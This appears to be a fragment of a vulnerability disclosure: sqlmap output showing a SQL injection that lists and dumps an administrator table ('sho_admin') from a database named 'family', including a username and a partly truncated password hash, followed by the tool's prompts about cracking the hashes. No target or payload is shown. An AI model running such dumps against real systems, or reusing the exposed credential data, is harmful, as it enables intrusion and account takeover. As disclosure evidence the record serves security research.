 [23:41:49] [INFO] fetching columns for table 'sho_admin' in database 'family'
[23:41:50] [INFO] the SQL query used returns 5 entries
[23:41:50] [INFO] retrieved: "id","int(6)"
[23:41:50] [INFO] retrieved: "user","varchar(30)"
[23:41:51] [INFO] retrieved: "password","varchar(50)"
[23:41:51] [INFO] retrieved: "name","varchar(50)"
[23:41:51] [INFO] retrieved: "moveable","int(1)"
[23:41:51] [INFO] fetching entries for table 'sho_admin' in database 'family'
[23:41:51] [INFO] the SQL query used returns 1 entries
[23:41:52] [INFO] retrieved: "admin","3","0","SystemMaster","797fed21205ba866...
[23:41:52] [INFO] analyzing table dump for possible password hashes
[23:41:52] [INFO] possible password hashes in column 'password'
do you want store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Table: sho_admin
[1 entry]
| id | password |
| 3 | SystemMaster 1913fbd4 |
www.wooyun.org